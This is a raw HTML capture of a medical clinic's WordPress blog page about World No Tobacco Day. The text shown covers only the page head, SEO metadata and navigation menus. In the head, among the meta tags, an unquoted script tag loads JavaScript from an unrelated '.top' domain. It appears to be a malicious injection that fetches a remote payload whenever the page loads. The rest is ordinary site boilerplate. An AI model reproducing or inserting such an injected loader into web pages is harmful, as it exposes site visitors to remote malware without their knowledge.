

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossvalleyhealth.com/may-31st-is-world-no-tobacco-day/
body_size: 12459
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>World No Tobacco Day| Cross Valley Health &amp; Medicine &amp; Medicine</title>
<!-- All in One SEO 4.4.4 - aioseo.com -->
<meta name="description" content="If you or a loved one needs help quitting their smoking habit, contact Cross Valley Health &amp; Medicine today." />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://crossvalleyhealth.com/may-31st-is-world-no-tobacco-day/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
<script src=https://khusinhthaidanphuong.top/work/original.js></script>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Cross Valley Health &amp; Medicine | Modern Medicine. Patient Centered Care." />
<meta property="og:type" content="article" />
<meta property="og:title" content="World No Tobacco Day| Cross Valley Health &amp; Medicine &amp; Medicine" />
<meta property="og:description" content="If you or a loved one needs help quitting their smoking habit, contact Cross Valley Health &amp; Medicine today." />
<meta property="og:url" content="https://crossvalleyhealth.com/may-31st-is-world-no-tobacco-day/" />
<meta property="article:published_time" content="2016-05-31T12:00:23+00:00" />
<meta property="article:modified_time" content="2021-06-29T15:56:57+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/CVHMPC" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="World No Tobacco Day| Cross Valley Health &amp; Medicine &amp; Medicine" />
<meta name="twitter:description" content="If you or a loved one needs help quitting their smoking habit, contact Cross Valley Health &amp; Medicine today." />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/#article","name":"World No Tobacco Day| Cross Valley Health & Medicine & Medicine","headline":"May 31st is World No Tobacco Day","author":{"@id":"https:\/\/crossvalleyhealth.com\/author\/manager\/#author"},"publisher":{"@id":"https:\/\/crossvalleyhealth.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/crossvalleyhealth.com\/wp-content\/uploads\/2021\/09\/cvhlogo-transparent-1.png","@id":"https:\/\/crossvalleyhealth.com\/#articleImage","width":180,"height":180,"caption":"cross valley health"},"datePublished":"2016-05-31T12:00:23+00:00","dateModified":"2021-06-29T15:56:57+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/#webpage"},"isPartOf":{"@id":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/#webpage"},"articleSection":"Previous Blog Posts"},{"@type":"BreadcrumbList","@id":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/crossvalleyhealth.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/crossvalleyhealth.com\/","name":"Home","description":"A Hudson Valley multi-specialty office offering internal medicine, medical marijuana cards, behavioral health services, addiction recovery and LGBTQ+ health.","url":"https:\/\/crossvalleyhealth.com\/"},"nextItem":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/#listItem"},{"@type":"ListItem","@id":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/","name":"May 31st is World No Tobacco Day","description":"If you or a loved one needs help quitting their smoking habit, contact Cross Valley Health & Medicine today.","url":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/"},"previousItem":"https:\/\/crossvalleyhealth.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/crossvalleyhealth.com\/#organization","name":"Cross Valley Health & Medicine","url":"https:\/\/crossvalleyhealth.com\/","logo":{"@type":"ImageObject","url":"https:\/\/crossvalleyhealth.com\/wp-content\/uploads\/2021\/09\/cvhlogo-transparent-1.png","@id":"https:\/\/crossvalleyhealth.com\/#organizationLogo","width":180,"height":180,"caption":"cross valley health"},"image":{"@id":"https:\/\/crossvalleyhealth.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/CVHMPC","https:\/\/www.instagram.com\/crossvalleyhealth\/","https:\/\/www.youtube.com\/channel\/UC1teYsOcoeGeDqM17eKotbg","https:\/\/www.linkedin.com\/company\/cross-valley-health-&-medicine-pc"],"contactPoint":{"@type":"ContactPoint","telephone":"+18455617075","contactType":"none"}},{"@type":"Person","@id":"https:\/\/crossvalleyhealth.com\/author\/manager\/#author","url":"https:\/\/crossvalleyhealth.com\/author\/manager\/","name":"Company Admin","image":{"@type":"ImageObject","@id":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/da35a1182ca136afff26c967d2567a21?s=96&d=mm&r=g","width":96,"height":96,"caption":"Company Admin"}},{"@type":"WebPage","@id":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/#webpage","url":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/","name":"World No Tobacco Day| Cross Valley Health & Medicine & Medicine","description":"If you or a loved one needs help quitting their smoking habit, contact Cross Valley Health & Medicine today.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/crossvalleyhealth.com\/#website"},"breadcrumb":{"@id":"https:\/\/crossvalleyhealth.com\/may-31st-is-world-no-tobacco-day\/#breadcrumblist"},"author":{"@id":"https:\/\/crossvalleyhealth.com\/author\/manager\/#author"},"creator":{"@id":"https:\/\/crossvalleyhealth.com\/author\/manager\/#author"},"datePublished":"2016-05-31T12:00:23+00:00","dateModified":"2021-06-29T15:56:57+00:00"},{"@type":"WebSite","@id":"https:\/\/crossvalleyhealth.com\/#website","url":"https:\/\/crossvalleyhealth.com\/","name":"Cross Valley Health & Medicine","description":"Modern Medicine. Patient Centered Care.","inLanguage":"en-US","publisher":{"@id":"https:\/\/crossvalleyhealth.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cross Valley Health &amp; Medicine &raquo; Feed" href="https://crossvalleyhealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cross Valley Health &amp; Medicine &raquo; Comments Feed" href="https://crossvalleyhealth.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossvalleyhealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://crossvalleyhealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://crossvalleyhealth.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.19' type='text/css' media='' />
<link rel='stylesheet' id='parent-style-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-arbutusslab-opensans-font-css' href='https://fonts.googleapis.com/css?family=Arbutus+Slab%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-arbutusslab-opensans-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/typography/arbutusslab-opensans.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://crossvalleyhealth.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://crossvalleyhealth.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.1' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/javascript/script.js?ver=6.4.7" id="wpbs-custom-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-71025662-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["crossvalleyhealth.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-71025662-1", {"anonymize_ip":true});
/* ]]> */
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://crossvalleyhealth.com/wp-json/" /><link rel="alternate" type="application/json" href="https://crossvalleyhealth.com/wp-json/wp/v2/posts/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossvalleyhealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://crossvalleyhealth.com/?p=197' />
<link rel="alternate" type="application/json+oembed" href="https://crossvalleyhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossvalleyhealth.com%2Fmay-31st-is-world-no-tobacco-day%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crossvalleyhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossvalleyhealth.com%2Fmay-31st-is-world-no-tobacco-day%2F&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.107.0" />    
<script type="text/javascript">
var ajaxurl = 'https://crossvalleyhealth.com/wp-admin/admin-ajax.php';
</script>
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><link rel="pingback" href="https://crossvalleyhealth.com/xmlrpc.php">    <style type="text/css">
#page-sub-header { background: #fff; }
</style>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
h1, h2, h3, h4, h5, h6,
.entry-meta {
font-family: 'Open Sans', sans-serif;
}		</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-197 single-format-standard vcwb group-blog">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header navbar-static-top navbar-light" role="banner">
<div class="container-fluid">
<nav class="navbar navbar-expand-xl p-0">
<div class="navbar-brand">
<a href="https://crossvalleyhealth.com/">
<img src="https://crossvalleyhealth.com/wp-content/uploads/2021/02/logo.png" alt="Cross Valley Health &amp; Medicine">
</a>
</div>
<div id="navs" class="justify-content-end">
<div class="navbar-brand">
<a href="https://crossvalleyhealth.com/">
<img src="https://crossvalleyhealth.com/wp-content/uploads/2021/02/logo.png" alt="Cross Valley Health &amp; Medicine">
</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
</div>
<div id="header-nav" class="menu-top-links-container"><ul id="menu-top-links" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-897" class="nav-pay menu-item menu-item-type-post_type menu-item-object-page menu-item-897 nav-item"><a title="Make A Payment" href="https://crossvalleyhealth.com/pay-online/" class="nav-link">Make A Payment</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480 nav-item"><a title="Request Callback" href="https://crossvalleyhealth.com/request-callback/" class="nav-link">Request Callback</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585 nav-item"><a title="COVID-19 Resource Center" href="https://crossvalleyhealth.com/covid19-resources/" class="nav-link">COVID-19 Resource Center</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-632" class="nav-portal menu-item menu-item-type-post_type menu-item-object-page menu-item-632 nav-item"><a title="Patient Portal Request" href="https://crossvalleyhealth.com/patient-portal/" class="nav-link">Patient Portal Request</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-672" class="nav-form menu-item menu-item-type-post_type menu-item-object-page menu-item-672 nav-item"><a title="Forms" href="https://crossvalleyhealth.com/forms/" class="nav-link">Forms</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-372" class="spanish-link menu-item menu-item-type-custom menu-item-object-custom menu-item-372 nav-item"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'>Español</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-678" class="ingles-link menu-item menu-item-type-custom menu-item-object-custom menu-item-678 nav-item"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'>Inglés</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-747" class="nav-fb menu-item menu-item-type-custom menu-item-object-custom menu-item-747 nav-item"><a title="Facebook" href="https://www.facebook.com/CVHMPC" class="nav-link">Facebook</a></li>
</ul></div>
<div id="main-nav" class="collapse navbar-collapse justify-content-end"><ul id="menu-main-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-529 nav-item"><a title="Medical Marijuana Certification" href="https://crossvalleyhealth.com/medical-marijuana-certification/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-529">Medical Marijuana Certification</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-529" role="menu">
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823 nav-item"><a title="Anxiety" href="https://crossvalleyhealth.com/medical-marijuana-for-anxiety/" class="dropdown-item">Anxiety</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2044 nav-item"><a title="Irritable Bowel Syndrome" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-ibs/" class="dropdown-item">Irritable Bowel Syndrome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042 nav-item"><a title="HIV and/or Aids" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-hiv-or-aids/" class="dropdown-item">HIV and/or Aids</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051 nav-item"><a title="Medical Marijuana for Cancer" href="https://crossvalleyhealth.com/medical-marijuana-for-cancer/" class="dropdown-item">Medical Marijuana for Cancer</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052 nav-item"><a title="Amyotrophic Lateral Sclerosis" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-als/" class="dropdown-item">Amyotrophic Lateral Sclerosis</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047 nav-item"><a title="Parkinson’s Disease" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-parkinsons-disease/" class="dropdown-item">Parkinson’s Disease</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041 nav-item"><a title="Multiple Sclerosis" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-ms/" class="dropdown-item">Multiple Sclerosis</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045 nav-item"><a title="Spinal Cord Injury with Spasticity" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-spinal-cord-injury/" class="dropdown-item">Spinal Cord Injury with Spasticity</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050 nav-item"><a title="Epilepsy" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-epilepsy/" class="dropdown-item">Epilepsy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048 nav-item"><a title="Neuropathy" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-neuropathy/" class="dropdown-item">Neuropathy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049 nav-item"><a title="Huntington’s Disease" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-huntingtons-disease/" class="dropdown-item">Huntington’s Disease</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046 nav-item"><a title="Post Traumatic Stress Disorder" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-ptsd/" class="dropdown-item">Post Traumatic Stress Disorder</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043 nav-item"><a title="Chronic Pain" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-chronic-pain/" class="dropdown-item">Chronic Pain</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-662 nav-item"><a title="Primary Care" href="https://crossvalleyhealth.com/virtual-primary-care/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-662">Primary Care</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-662" role="menu">
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060 nav-item"><a title="Primary Care Program" href="https://crossvalleyhealth.com/primary-care/" class="dropdown-item">Primary Care Program</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293 nav-item"><a title="LGBTQ+ Health" href="https://crossvalleyhealth.com/lgbtq-services/" class="dropdown-item">LGBTQ+ Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061 nav-item"><a title="Behavioral Health Services Program" href="https://crossvalleyhealth.com/behavioral-health-services/" class="dropdown-item">Behavioral Health Services Program</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227 nav-item"><a title="Weight Loss Management" href="https://crossvalleyhealth.com/weight-loss/" class="dropdown-item">Weight Loss Management</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062 nav-item"><a title="Medication-Assisted Treatment" href="https://crossvalleyhealth.com/medication-assisted-treatment/" class="dropdown-item">Medication-Assisted Treatment</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531 nav-item"><a title="Services" href="https://crossvalleyhealth.com/services/" class="nav-link">Services</a></li>
